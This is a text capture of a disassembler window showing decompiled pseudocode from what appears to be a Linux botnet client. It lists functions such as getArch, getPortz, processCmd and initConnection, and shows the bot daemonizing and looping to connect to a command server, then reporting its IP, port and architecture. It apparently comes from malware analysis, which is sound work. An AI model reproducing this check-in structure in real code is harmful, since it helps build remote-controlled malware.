 File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
ID··· Ps··· Ps··· Ps··· St··· Ps··· Ps··· Ps··· Ps··· Ps···
Function name
getArch
getPortz
processCmd
initConnection
main
fcntl64
_exit
access
chdir
close
fork
getpid
ioctl
kill
open
creat
read
select
setsid
time
Line 41 of 222
58 setsid();
59 chdir("/");
60 v7 = (char *)1;
61 v8 = 13LL;
62 signal(13LL, 1LL);
63 while ( 1 )
64 {
65 while ( (unsigned int)initConnection(v8, v7, v9, v10, v11, v12) )
66 {
67 v8 = 5LL;
68 sleep(5LL);
69 }
70 getArch(v8, v7, v13, v14, v15, v16);
71 getPortz(v8, v7, v17, v18, v19, v20);
72 inet_ntoa((unsigned int)ourIP); // ip port arch
73 sockprintf(mainCommSock);
74 v29 = 0;
75 i = 0;
76 while ( 1 )
77 {
78 v7 = v24;
79 v8 = (unsigned int)mainCommSock;
00005686 main:72 (405686)